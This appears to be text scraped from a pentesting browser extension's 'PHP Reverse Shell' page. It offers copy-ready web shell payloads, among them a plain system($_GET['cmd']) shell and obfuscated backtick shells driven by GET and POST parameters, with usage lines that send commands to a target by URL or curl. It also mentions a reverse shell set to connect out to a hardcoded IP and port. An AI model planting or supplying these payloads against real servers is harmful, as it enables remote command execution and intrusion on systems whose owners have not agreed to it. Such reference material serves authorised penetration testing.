 Extension (Hack-Tools) moz-extension://b6c1bc85-c8e2-42bf-9d11-67479fb2b6a1/index.html
PHP Reverse Shell
php
Attackers who successfully exploit a remote command execution vulnerability can use a reverse shell to obtain an interactive shell session on the target machine and continue their attack
192.168.1.17 1234
Pentestmonkey's reverse shell
This script will make an outbound TCP connection to a hardcoded IP and port.
JS
View the souce code
SQL
Download Copy
#
Basic RCE
When you have successfully uploaded your payload, just put your commands after the variable ?cmd= (ex: ?cmd=ls -la")
<?php system($_GET["cmd"]);?>
Download Copy
Web Shell
p0wny@shell:~# is a very basic, single-file, PHP shell. It can be used to quickly execute commands on a server when pentesting a PHP application.
Watch the preview
Download Flozz's repository
Obfuscated PHP Web Shell
<?=`$_GET[0]`?>
Usage : http://target.com/path/to/shell.php?0=command
Download Copy
<?=`$_POST[0]`?>
Usage : curl -X POST http://target.com/path/to/shell.php -d "0=command"
Download Copy